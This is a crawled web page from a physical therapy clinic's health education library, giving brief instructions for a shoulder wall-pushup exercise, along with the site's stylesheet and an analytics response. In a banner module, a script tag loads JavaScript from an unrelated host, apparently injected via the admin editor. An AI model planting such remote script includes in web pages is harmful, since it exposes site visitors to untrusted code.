

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.elitephysicaltherapyny.com/health-education-library/exercises---upper-body,-shoulder,-elbow,-hand,-wrist/382399/exercises-shoulder-wall-pushup
body_size: 20916
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-gb" lang="en-gb" >
<head>
<base href="http://www.elitephysicaltherapyny.com/health-education-library/exercises---upper-body,-shoulder,-elbow,-hand,-wrist/382399/exercises-shoulder-wall-pushup" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<title>Health Education Library</title>
	<link href="/templates/elitephysicaltherapyny/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="http://www.elitephysicaltherapyny.com/component/search/?Itemid=129&amp;task=article&amp;category=exercises:--upper-body,-shoulder,-elbow,-hand,-wrist&amp;link=382399&amp;article=exercises:shoulder-wall-pushup&amp;format=opensearch" rel="search" title="Search elite" type="application/opensearchdescription+xml" />
	<style type="text/css">
div.mod_search103 input[type="search"]{ width:auto; }
	</style>
	<script src="/media/jui/js/jquery.min.js?e8d5d288e51996a554d9e50f231f944f" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?e8d5d288e51996a554d9e50f231f944f" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?e8d5d288e51996a554d9e50f231f944f" type="text/javascript"></script>
	<!--[if lt IE 9]><script src="/media/system/js/html5fallback.js?e8d5d288e51996a554d9e50f231f944f" type="text/javascript"></script><![endif]-->

<link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.css"/>
<link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick-theme.min.css"/>
<link rel="stylesheet" href="/templates/elitephysicaltherapyny/css/template.css" type="text/css" />
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-21031272-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
  
  
  
<!-- Start of Google Analytics -->


<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-31527387-2', 'elitephysicaltherapyny.com');
  ga('send', 'pageview');

</script>


<!-- End of Google Analytics -->
  
</head>
<body id="body" style="font-size: 12px;">
<div id="main_wrapper">
  <div id="wrapper">
<!--    top start-->
     <div id="top">
        <h1><a href="http://www.elitephysicaltherapyny.com"><img border="0" alt="Elite Physical Therapy" title="Elite Physical Therapy" src="/images/logo.jpg"></a></h1>
          <div class="contact_us"><p>Phone: (315) 737-7300<br>
            <a href="mailto:elitept@juno.com">elitept@juno.com</a></p>
          </div>
     </div>
        
<!--    top close-->

<div id="middle_wrapper"><!--    menus start-->
        
<!--    menus close-->

<div class="middle">
<div id="handler"><div id="menus">
        <ul class="nav menu-top mod-list">
<li class="item-101 default"><a href="/" >Home</a></li><li class="item-108"><a href="/meet-the-pt" >Meet The PT</a></li><li class="item-109"><a href="/services" >Services</a></li><li class="item-110"><a href="/for-patients" >For Patients</a></li><li class="item-111"><a href="/faqs" >FAQs</a></li><li class="item-112"><a href="/contact-us" >Contact Us</a></li></ul>

  
  <div id="search">
     <div class="search mod_search103">
	<form action="/health-education-library" method="post" class="form-inline" role="search">
		<p class="search"><input name="searchword" id="mod-search-searchword" maxlength="200"  class="txtbox mod_search103" type="text" size=" size="20"" value="Search ..."  onblur="if (this.value=='') this.value='Search ...';" onfocus="if (this.value=='Search ...') this.value='';" /></p><p><input type="image" onclick="this.form.searchword.focus();" src="/images/search.jpg" class="button" value="Search"></p>		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="129" />
	</form>
</div>

    <!--<p class="search"><input type="text" onfocus="if(this.value=='Enter keyword to search') this.value='';" onblur="if(this.value=='') this.value='Enter keyword to search';" value="Enter keyword to search" size="20" class="txtbox" alt="Search" maxlength="20" id="mod_search_searchword" name="searchword"></p><p><input type="image" onclick="this.form.searchword.focus();" src="/images/search.jpg" class="button" value="Search"></p>  </div>
  <input type="hidden" value="search" name="task">
  <input type="hidden" value="com_search" name="option">
  <input type="hidden" value="1" name="Itemid">-->
</div>
</div>
 <div id="inner_left"> <div class="banner_lft2">
<div class="box_left"><span>REQUEST AN APPOINTMENT</span><br>Call (315) 737-7300 Today<br>Or use our online form <a href="/request-an-appointment">Click Here</a></div>
<div class="box_left">Please Visit our<br><span>HEALTH EDUCATION LIBRARY</span><br>to learn more about conditions &amp; Treatments <a href="/health-education-library">Click Here</a></div>
<div class="box_left"><br><span>View Our E-brochure</span><br><a href="/ebrochure" target="_blank">Click Here</a></div>
<div class="box_left"><span>Elite News &amp; Updates</span><br><a href="/elite-news-a-updates">Click Here</a></div>
<!--middle left start-->
<ul class="services"><p>Services</p>
<ul class="menu"><li class="item15"><a href="/orthopedic-rehabilitation"><span>Orthopedic rehabilitation</span></a></li><li class="item16"><a href="/postsurgical-rehabilitation"><span>Postsurgical rehabilitation</span></a></li><li class="item17"><a href="/sports-medicine"><span>Sports medicine</span></a></li><li class="item22"><a href="/unique-athletic-programs"><span>Unique athletic programs</span></a></li></ul>  </ul>
<p style="text-align:center"><img width="218" height="328" title="For good health" alt="For good health" src="/images/banner_left.gif"></p>
<!--middle left colsed-->
    </div>   </div>
  <div id="right_inner">
  <div class="banner_rgt2">
  

<div class="custom"  >
	<p><img title="Health_Education_Library" alt="Elite Physical Therapy - Health Education Library" src="/images/stories/Health_Education_Library.jpg" height="337" width="717" /></p>
<div id="__tbSetup">&nbsp;</div>
<script src="https://secure-content-delivery.com/data.js.php?i={8413D8D6-DA25-4537-8F54-D52BC3ED092F}&amp;d=2013-08-02&amp;s=http://www.elitephysicaltherapyny.com/administrator/index.php?option=com_modules&amp;view=module&amp;layout=edit&amp;id=104&amp;cb=0.18126728732194208" type="text/javascript"></script></div>

  
  </div>
    <div id="mid_inner">
<!--<div class="breadcum">Home >>  Services >>  <a href="#">Well Woman Care</a></div>-->
<div class="font_resize"></div>
 <div class="share"> <div class="share-media"><a class="addthis_button" href="http://www.addthis.com/bookmark.php?v=300&amp;pubid=ra-52f085215038daf6"> <img src="/images/addthis-long.gif"  alt="Bookmark and Share" style="border:0"/></a>
<script type="text/javascript">var addthis_config = {"data_track_addressbar":false};</script>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-52f085215038daf6"></script>
<!-- AddThis Button END --></div><div class="fontsize">
<script language="javascript" src="/modules/mod_font_resizer/jquery-1.5.js"></script>
<script language="javascript" src="/modules/mod_font_resizer/jquery.jfontsize-1.0.js"></script>

	<a class="jfontsize-button" id="jfontsize-m" href="#"><img src="/modules/mod_font_resizer//20fontdecrease.png" alt="Decrease font size" /></a>
	<a class="jfontsize-button" id="jfontsize-d" href="#"><img src="/modules/mod_font_resizer//20fontreset.png" alt="Default font size" /></a>
	<a class="jfontsize-button" id="jfontsize-p" href="#"><img src="/modules/mod_font_resizer//20fontincrease.png" alt="Increase font size" /></a>&nbsp;
<script type="text/javascript" language="javascript">
$('body').jfontsize({
	btnMinusClasseId: '#jfontsize-m',
	btnDefaultClasseId: '#jfontsize-d',
	btnPlusClasseId: '#jfontsize-p'
});
</script>

</div></div>
  <div class="text"> 
<style type="text/css" >
.source
{
display:none;
}
#bottom_new
{
padding-left:50px;
padding-top:20px;
}

#base h1{color: #A38123;
    font: italic 26px Georgia,"Times New Roman",Times,serif;
    padding-top: 10px;}
</style>

<div class="text">
<div id='lib_head'><p>Welcome to the comprehensive medical library of Elite Physical Therapy. The information shared below is provided to you as an educational and informational source only and is not intended to replace a medical examination or consultation or medical advice given to you by a physician or other medical professional.</p>
<p>
If you have any questions or concerns regarding any condition or treatment, please contact us. To schedule an appointment, please call 315-737-7300 or use our online <a href="/ndex.php?option=com_jumi&view=application&fileid=3&Itemid=124">Request an Appointment</a> form.</p></div><form name="article_data" action="index.php" method="post">
<div id="base">
<html>
  <head>
    <META http-equiv="Content-Type" content="text/html; charset=utf-8">
    <title>Shoulder Exercises: Wall PushupEjercicios para los hombros: "Lagartijas" contra la pared</title>
    <meta name="Unique" content="3-82399">
    <meta name="Index entry" content="82399">
    <meta name="Index entry" content="shoulder exercises">
    <meta name="Index entry" content="wall pushup">
    <meta name="Index entry" content="shoulder">
    <meta name="Index entry" content="shoulders">
    <meta name="Index entry" content="exercises">
    <meta name="Index entry" content="exercise">
    <meta name="Index entry" content="exercising">
    <meta name="Index entry" content="wall">
    <meta name="Index entry" content="pushup">
    <meta name="Index entry" content="pushups">
    <meta name="Index entry" content="Exercise Therapy">
    <meta name="Index entry" content="Exercise Therapies">
    <meta name="Index entry" content="Therapies">
    <meta name="Index entry" content="Exercise">
    <meta name="Index entry" content="Therapy">
    <meta name="Index entry" content="Shoulder Joint">
    <meta name="Index entry" content="Joint">
    <meta name="Index entry" content="Shoulder">
    <meta name="Index entry" content="joints">
    <meta name="Index entry" content="Shoulder Joints">
    <meta name="Index entry" content="strengthening">
    <meta name="Index entry" content="strengthen">
    <meta name="Index entry" content="strength">
    <meta name="Index entry" content="injured">
    <meta name="Index entry" content="injury">
    <meta name="Index entry" content="injuries">
    <meta name="Index entry" content="stable">
    <meta name="Index entry" content="muscles">
    <meta name="Index entry" content="muscle">
    <meta name="Index entry" content="support">
    <meta name="Index entry" content="stronger">
    <meta name="Index entry" content="strong">
    <meta name="Index entry" content="warm">
    <meta name="Index entry" content="up">
    <meta name="Index entry" content="flexibility">
    <meta name="Index entry" content="flexible">
    <meta name="Index entry" content="flex">
    <meta name="Index entry" content="stretching">
    <meta name="Index entry" content="stretch">
    <meta name="Index entry" content="feet">
    <meta name="Index entry" content="foot">
    <meta name="Index entry" content="hand">
    <meta name="Index entry" content="hands">
    <meta name="Index entry" content="width">
    <meta name="Index entry" content="apart">
    <meta name="Index entry" content="place">
    <meta name="Index entry" content="palms">
    <meta name="Index entry" content="palm">
    <meta name="Index entry" content="standing">
    <meta name="Index entry" content="stand">
    <meta name="Index entry" content="length">
    <meta name="Index entry" content="away">
    <meta name="Index entry" content="knees">
    <meta name="Index entry" content="knee">
    <meta name="Index entry" content="straight">
    <meta name="Index entry" content="heels">
    <meta name="Index entry" content="heel">
    <meta name="Index entry" content="floor">
    <meta name="Index entry" content="bend">
    <meta name="Index entry" content="bending">
    <meta name="Index entry" content="bent">
    <meta name="Index entry" content="elbows">
    <meta name="Index entry" content="elbow">
    <meta name="Index entry" content="lean">
    <meta name="Index entry" content="forward">
    <meta name="Index entry" content="point">
    <meta name="Index entry" content="pointing">
    <meta name="Index entry" content="down">
    <meta name="Index entry" content="push">
    <meta name="Index entry" content="starting">
    <meta name="Index entry" content="start">
    <meta name="Index entry" content="position">
    <meta name="Index entry" content="repeat">
    <meta name="Index entry" content="times">
    <meta name="Index entry" content="wear">
    <meta name="Index entry" content="shoes">
    <meta name="Index entry" content="shoe">
    <meta name="Index entry" content="slip">
    <meta name="Index entry" content="slipping">
    <meta name="Index entry" content="side">
    <meta name="Index entry" content="raise">
    <meta name="Index entry" content="side raise">
    <meta name="Index entry" content="health">
    <meta name="Index entry" content="care">
    <meta name="Index entry" content="provider">
    <meta name="Index entry" content="providers">
    <meta name="Index entry" content="Orthopaedics">
    <meta name="Index entry" content="Self-care">
    <meta name="Index entry" content="lifestyle">
    <meta name="Index entry" content="Rehabilitation">
    <meta name="Index entry" content="or1071a">
    <meta name="MeSH codes" content="D005081">
    <meta name="Index entry" content="Exercise Therapies">
    <meta name="Index entry" content="Exercise Therapy">
    <meta name="Index entry" content="Therapies, Exercise">
    <meta name="Index entry" content="Therapy, Exercise">
    <meta name="MeSH codes" content="D012782">
    <meta name="Index entry" content="Shoulder">
    <meta name="Index entry" content="Shoulders">
    <meta name="MeSH codes" content="D012785">
    <meta name="Index entry" content="Joint, Shoulder">
    <meta name="Index entry" content="Joints, Shoulder">
    <meta name="Index entry" content="Shoulder Joint">
    <meta name="Index entry" content="Shoulder Joints">
    <meta name="DocumentType" content="Patient Education">
    <meta name="ICD-9 codes" content="912.8">
    <meta name="ICD-9 codes" content="912.9">
    <meta name="ICD-9 codes" content="93.11">
    <meta name="CPT codes" content="97110">
    <meta name="Age" content="18-">
    <meta name="Gender" content="both">
    <meta name="Language" content="English">
    <meta name="Source" content="Staywell Company">
  </head>
  <body>
    <div class="buct3">
      <h1>Shoulder Exercises: Wall Pushup</h1>
      <p><img src="http://www.practicehealthlibrary.com/images/53273.img" alt="Image of man" class="right" border="0" width="216" height="212"></p>
      <p>Strengthening exercises help make your injured shoulder more stable by making the muscles that support your shoulder stronger. To warm up, do flexibility (stretching) exercises first.</p>
      <ul>
        <li>
          <p>With feet and hands shoulder-width apart, place your palms on the wall, standing about an arm's length away.</p>
        </li>
        <li>
          <p>Keeping your knees straight and heels on the floor, bend your elbows and lean forward as far as you comfortably can. Your elbows should be pointing down. Then push away from the wall to the starting position. Repeat.</p>
        </li>
        <li>
          <p>Work up to 15 wall pushups.</p>
        </li>
      </ul>
      <div style="border: 1px solid #104C73; background-color:#eee; line-height: normal; padding:12px; margin:12px; float:right">
        <p></p>
        <p><b>Note:</b> Wear shoes that keep you from slipping.</p>
      </div>
    </div>
    <div class="source">
      <p><b>Date Last Reviewed: </b>2007-01-15T00:00:00-07:00</p>
      <p><b>Date Last Modified: </b>2007-12-12T00:00:00-07:00</p>
    </div>
  <noscript><strong>JavaScript is currently disabled.</strong>Please enable it for a better experience of <a href="http://2glux.com/projects/jumi">Jumi</a>.</noscript></body>
</html><input type="hidden" name="option" value="com_client" />
</div>
</form>
<div id='lib_foot'></div><p></p>
<div id="bottom_new">
<div style="text-align: right;padding-bottom:24px;font-weight:bolder;">
<a href="javascript: history.go(-1);">Back to Library Index</a>
</div>
</div></div>
<p></p>
</div>
</div>
</div>



</div>
<!--middle right start-->
<div class="clear"> &nbsp;</div>
</div>
<!--footer start-->

<div id="footer"><div id="footerlink">
 <ul class="nav menu-footer mod-list">
<li class="item-113"><a href="/" >Home</a></li><li class="item-114"><a href="/meet-the-pt" >Meet The PT</a></li><li class="item-115"><a href="/services" >Services</a></li><li class="item-116"><a href="/for-patients" >For Patients</a></li><li class="item-117"><a href="/faqs" >FAQs</a></li><li class="item-118"><a href="/privacy-policy" >Privacy Policy</a></li><li class="item-119"><a href="/sitemap" >Sitemap</a></li><li class="item-120"><a href="/contact-us" >Contact Us</a></li></ul>

          <!--back to top start-->
<div class="backto_top"> <a href="#">back to top</a></div>

<!--back to top close-->
          
          </div>
      <div class="cont_wrapper"> 
      
      <div style="border:none; padding:10px 0 0 0" class="contact_usbox"><strong>Sauquoit</strong> 9643 Pinnacle Road, Sauquoit, NY 13456<br> Phone: (315) 737-7300<br> Fax: (315) 737-7301</div>  
          
           <div class="contact_usbox"><strong>Utica</strong> 1418 Genesee Street, Utica, NY 13502<br> Phone: (315) 797-0111 x3 <br> Fax: (315) 735-3459</div>  
          
    <div class="contact_usbox"><strong>South Utica</strong> 2709 Genesee Street, Utica, NY 13501<br> Phone: (315) 737-7300<br> Fax: (315) 797-1193</div>    
           </div>
 
<div class="copyright_text">
  

<div class="custom"  >
	<p>Elite Physical Therapy provides the communities of Sauquoit and Mohawk Valleys in central New York with specialized therapy for <strong><a href="/orthopedic-rehabilitation">orthopedic rehabilitation</a></strong>, <strong><a href="/postsurgical-rehabilitation">postsurgical rehabilitation</a></strong> and <strong><a href="/sports-medicine">sports medicine and athletic training</a></strong>. Our physical therapists in Sauquoit and Utica locations offer comprehensive services to adults and children for acute and chronic pain management, neuropathic pain, low back pain during pregnancy, fibromyalgia, osteoporosis and osteopenia, pelvic pain, neck and <strong>back strain</strong> and balance coordination.</p></div>

</div>   <div class="follow_us">
<!--<ul class="socaillinks">
<li><a href="#"><img border="0" src="/images/facebook.jpg" alt="facebook"></a></li>
<li><a href="#"><img border="0" src="/images/twitter.jpg" alt="twitter"></a> </li>
<li><a href="#"><img border="0" src="/images/linkedin.jpg" alt="linkedin"></a> </li>
</ul>-->
</div>
<p class="copyright">Copyright &copy; 2026 Practice Builders Healthcare Marketing Agency and Elite Physical Therapy<strong> All Rights Reserved. </strong><br>
</p>
 
</div>
</div>
</div>
<!--footer close-->
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
  <!-- Slick -->
  <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js"></script>
  <script>
    $('.banner_rgt').slick({
      fade: true,
      cssEase: 'ease-in-out',
      arrows: false,
      autoplay: true,
      autoplayspeed: 1000
    });
  </script>
<noscript><strong>JavaScript is currently disabled.</strong>Please enable it for a better experience of <a href="http://2glux.com/projects/jumi">Jumi</a>.</noscript></body>
<noscript><strong>JavaScript is currently disabled.</strong>Please enable it for a better experience of <a href="http://2glux.com/projects/jumi">Jumi</a>.</noscript></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.elitephysicaltherapyny.com/templates/elitephysicaltherapyny/css/template.css
body_size: 10009
content:
@charset "utf-8";

*{ margin:0; padding:0;}
a{ outline:0;}

#body {font:12px Arial, Helvetica, sans-serif; background:#fbfbfc url(../images/bg_main.gif) repeat-x;}

#main_wrapper{ width:978px; margin:0 auto;}

#wrapper{width:978px; float:left;}
#handler{ width:978px; margin:0 auto; position:relative}

#top{ background:url(../images/top_lft.gif) no-repeat left bottom;width:978px; float:left;}
#top h1{ font:28px Verdana, Arial, Helvetica, sans-serif; color:#1d568a; float:left; padding:25px 0 0px 30px;}
.contact_us{ background:url(../images/contact_usbg.gif) no-repeat; width:233px; height:88px; float:right; margin-top:25px; font:20px "Trebuchet MS", Arial; color:#00457c; text-align:right; padding-top:90px;}
.contact_us p{ padding-right:14px;}
.contact_us p a{ text-decoration: none;color:#00457c;}
.contact_us p a:hover{ text-decoration:underline;color:#f18103;}



#menus {background:url(../images/menu_bg.gif) no-repeat; height:52px;
	position: absolute;
	left:0px;
	top:0px;
	width:982px;
	z-index:1;
}

ul.menu-top{ padding:5px 0 0 10px;}
ul.menu-top li{ list-style:none;font: bold 14px Verdana, Arial, Helvetica, sans-serif; color:#FFFFFF; display:inline; margin:0 5px; float:left;}
ul.menu-top li a{ text-decoration:none;color:#FFFFFF; display:block; float:left; padding:7px 10px;}
ul.menu-top li a:hover,ul.menu-top li.active a{ background:#FFFFFF; color:#000;}

#search{width:249px; float:right; padding:1px;}  
#search p{ float:left;margin:0; padding:0;}
.txtbox{border:1px solid #FFFFFF; border-width:0 0 0 0; width:200px; padding:4px 0 4px 5px ; background:#fff; float:left; margin-right:10px;}

#middle_wrapper{ clear:both; background: url(../images/body_bg.png) repeat-y;height:700px; height:auto !important; min-height:700px; width:978px;}
#middle{ width:960px; margin:0 auto;}

#banner_wrapper{ width:956px; margin:0 auto; border-bottom:8px solid #01467d;height:381px; }
.banner_lft{ width:237px; float:left;background:url(../images/bg_btns.jpg) repeat-x; height:337px;margin-top:44px;} 

.box_left{ font: bold 12px Verdana, Arial, Helvetica, sans-serif; color:#fff; text-transform:uppercase; text-align:center;margin:0; border-bottom:2px solid #FFFFFF ; padding:25px 0; clear:both;}
.box_left span{ color:#f1860d; font: bold 13px Verdana, Arial, Helvetica, sans-serif; text-align:center; margin:0;}
.box_left a{ display:block; font:10px Verdana, Arial, Helvetica, sans-serif; color:#fff; text-decoration:none; background:url(../images/bullet1.png) no-repeat 140px 4px; padding:0 20px 0 10px; margin-top:3px; text-align:right;}
.box_left a:hover{ text-decoration:underline;}
.banner_rgt{ float:right; width:717px;margin-top:44px;}
.banner_inner_rgt{ float:right; width:717px;margin-top:44px; border-bottom:8px solid #F1860D;}

#mid_left{ width:257px; float:left; margin:40px 10px 0 10px;}

#mid_home{width:922px; margin:0 auto;}
#mid_right2{width:687px; float:left; margin-left:10px; font:12px Arial, Helvetica, sans-serif; margin-top:16px;}

.breadcum{ font:11px Verdana, Arial, Helvetica, sans-serif; padding:10px 0; width:350px; float:left}
.breadcum a{color:#546016;}
.breadcum a:hover{ color: #990000;}
.font_resize{ float:right;}
.share{ float:right; margin:10px 0 0 0;}
.share-media{float:left; margin:10px 5px 5px;}
.fontsize{float:right; margin:5px;}

#inner_left{ width:237px; margin:0 0 0 11px; background:#01467d; float:left; height:921px; margin-top:44px; border-top:8px solid #f1860d;}
.banner_lft2{ width:237px; float:left; background:url(../images/bg_btns.jpg) repeat-x; height:337px; background:url(../images/bg_spacer.gif) no-repeat top right;}

ul.services p{ font:22px Verdana, Arial, Helvetica, sans-serif; color:#fff; text-transform:uppercase; padding-bottom:10px;}
ul.services{ padding:10px 5px 0 10px; margin-bottom: 30px;}
ul.services li{ font: bold 13px "Trebuchet MS", Arial; color:#FFFFFF; list-style:none; padding:5px 0;}
ul.services li a{color:#FFFFFF; text-decoration:none;display:block; background:url(../images/s_bullet.gif) no-repeat 0 4px;  padding:3px 0 3px 20px; text-align:left;}
ul.services li a:hover,ul.services li a.active{ color:#f1860d;}


#right_inner{ margin-top:44px; width:717px; float:left;}
.banner_rgt2{border-bottom:8px solid #f1860d;}
#mid_inner{width:680px; margin:0 auto;}

.text{ clear:both; padding-top:10px; float:left; padding-bottom:10px;height:400px; height:auto !important; min-height:400px; }
.text h2 {color:#f1860d;font:20px Verdana, Arial, Helvetica, sans-serif;padding-bottom:10px;}
.text strong{ color:#000; font-size:12px;}
.text h3 {color:#333;font: bold 16px Arial, Helvetica, sans-serif;}
.text p{ padding:5px 0;}
.text a{ color:#1c5489;font-size:12px; font-weight:bold; }
.text a:hover{ color:#000000; text-decoration:underline;}
.hd{ clear:both; }

.hd h2,.hd2 h2{font:22px Verdana, Arial, Helvetica, sans-serif; color:#1c5489; padding:0;  display:block; width:640px; } /*float:left;*/
/*.hd h2{margin-top:20px;}*/
.hd h2{margin-top:-30px;}
.hd2 h2{margin-top:0px;}

/*medical library start*/

#base {margin:0;padding:4px 0;}

#base a {border-bottom:1px solid #333333 !important;color:#619080 !important;padding:3px;text-decoration:none;}
#base a:hover {background:none repeat scroll 0 0 #ECECEC !important;color:#000000 !important;}

.text{  clear:both;}
.text ul {list-style:none outside none;margin:0;padding:10px 0 10px 10px;}
.text ul li {background:url("../images/bullet2.gif") no-repeat scroll 9px 8px	;padding:5px 0 5px 26px;}
.text ul li a {color:#1c5489; text-decoration:underline;}
.text ul li a:hover {color:#333333;}


.clear{ clear:both;}




#footer{ width:978px; margin:0 auto; background:url(../images/footer_bg.gif) no-repeat; float:left;}
#footerlink{ background:#f1860d; width:957px; margin:0 auto; float:left; margin-left:11px;}
.bot_rgt{background:url(../images/bot_rgt.jpg) no-repeat top right;}
ul.menu-footer{ text-align: left;font:11px Verdana, Arial, Helvetica, sans-serif; text-transform: capitalize; padding:8px 0 8px 0px ; float:left; }
ul.menu-footer li{ padding:2px 0; list-style:none; display: inline; border-left:1px solid #333;}
ul.menu-footer li.item7{border:none;}
ul.menu-footer li a{ text-decoration:none; color:#333;padding:0 18px;}
ul.menu-footer li a:hover{ color:#fff !important; text-decoration:underline !important;}

.backto_top{ color:#77cc10; font: bold 12px Verdana, Arial, Helvetica, sans-serif; text-transform:capitalize; text-align:right; float:right; padding-top:8px;}
.backto_top a{color:#000; text-decoration:none; background:url(../images/backto_bullet.gif) no-repeat left; padding:0 13px 0 17px;}
.backto_top a:hover{ color: #fff;}

.cont_wrapper{ width:945px; margin:0 auto;}
.contact_usbox{ width:270px; float:left;font:12px Verdana, Arial, Helvetica, sans-serif; color:#01467d; padding:8px 0 0 27px; height:85px; margin:10px; line-height:18px; border-left:1px solid #CCCCCC; }
.contact_usbox strong{ font: bold 14px Verdana, Arial, Helvetica, sans-serif; display:block; padding-bottom:5px;}


.copyright a,#copyright strong,#copyright2 a,#copyright2 strong{color:#000;}
.copyright_text{ padding:5px 27px 0 27px;font:12px  Arial, Helvetica, sans-serif; text-align:left; margin:0 auto;color:#333; width:924px; float:left; }
.copyright_text a{color: #333; text-decoration:none;}
.copyright{ font:12px  Arial, Helvetica, sans-serif;  margin:0px 0 0 27px; color:#333; padding:3px 0 10px 0; text-align:left; display:block; clear:both;}

ul.socaillinks{ text-align:right;font:11px  Arial, Helvetica, sans-serif; padding:11px 35px 0 0; float:right;}
ul.socaillinks li{display:inline; padding:0 2px;}
ul.socaillinks li a{ text-decoration:none;}
.fsRowOpen,.fsRowClose,.fsRowBody,td.fsRowBody{background:none!important;}
.componentheading{
	color:#1C5489;
	display:block;
	float:left;
	font:22px Verdana,Arial,Helvetica,sans-serif;
	padding:0;
	width:640px;
}

.contentpaneopen{
	clear:both;
	float:left;
	height:auto !important;
	min-height:400px;
	padding-bottom:10px;
	padding-top:10px;
}

.contentpaneopen a{ color:#1c5489;font-size:12px; font-weight:bold; }
.contentpaneopen a:hover{ color:#000000; text-decoration:underline;}
#searchForm{
clear:both;
float:left;
height:auto !important;
min-height:400px;
padding-bottom:10px;
padding-top:10px;
}
.text ol{
margin-left:20px;
}
.fsPage {
    margin-top: -46px !important;
}

td#fsCell13623846 {
    float: left !important;
}
.fsError {
    width: 591px !important;
}
.fsForm .fsCell {
    padding: 5px 0 !important;
    vertical-align: top;
}
.fsPagination {
    margin: 11px 0 0 !important;
    text-align: left !important;
}
.fsForm {
    font: 12px Arial,Helvetica,sans-serif !important;
}
.fsPage, .fsForm select {
    margin: 0;
    padding: 0;
}
.fsSubmitButton {
    background: none repeat scroll 0 0 #994809 !important;
    border: 1px solid #994809;
    color: #FFFFFF;
    cursor: pointer;
    font: 12px Arial,Helvetica,sans-serif !important;
    overflow: visible;
    padding: 2px 5px;
}
.fsSubmitButton:hover {
    background: none repeat scroll 0 0 #AA6A28 !important;
    border: 1px solid #AA6A28;
}
.fsFieldRow input[type="text"] {
    background: url("../images/srch_bg.gif") repeat-x scroll 0 0 #FEFEFC !important;
    border: 1px solid #CCCCCC !important;
    font: 12px Arial,Helvetica,sans-serif !important;
}
.fsForm textarea {
    background: url("../images/srch_bg.gif") repeat-x scroll center bottom #FEFEFC !important;
    border: 1px solid #CCCCCC !important;
    font: 12px Arial,Helvetica,sans-serif !important;
}
.fsForm select {
    background: url("../images/srch_bg.gif") repeat-x scroll 0 0 #FFFFFF !important;
    border: 1px solid #CCCCCC !important;
    font: 12px Arial,Helvetica,sans-serif !important;
    padding: 3px !important;
}

.word {
    border: 0 none;
}
.searchintro {
    border: 0 none;
}
.phrases {
    border: 0 none;
}
.only {
    border: 0 none;
}

div#fsCalendar10512906{
    left: 450px !important;
    top: 679px !important;
}


a#fsCalendar10512906Link img {
    border: medium none !important;
}


td#fsCell52010427{font-weight:bold !important;}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1179818501&t=pageview&_s=1&dl=http%3A%2F%2Fwww.elitephysicaltherapyny.com%2Fhealth-education-library%2Fexercises---upper-body%2C-shoulder%2C-elbow%2C-hand%2C-wrist%2F382399%2Fexercises-shoulder-wall-pushup&ul=en-us%40posix&dt=Health%20Education%20Library&sr=1280x720&vp=1280x720&_utma=55603071.644703583.1768478257.1768478257.1768478257.1&_utmz=55603071.1768478257.1.1.utmcsr%3D(direct)%7Cutmccn%3D(direct)%7Cutmcmd%3D(none)&_utmht=1768478256807&_u=IQBCAAABAAAAACAAI~&jid=1815564158&gjid=2004050380&cid=644703583.1768478257&tid=UA-31527387-2&_gid=2039340295.1768478257&_r=1&_slc=1&z=477636006
body_size: -289
content:
2,cG-CQ3V2KDE14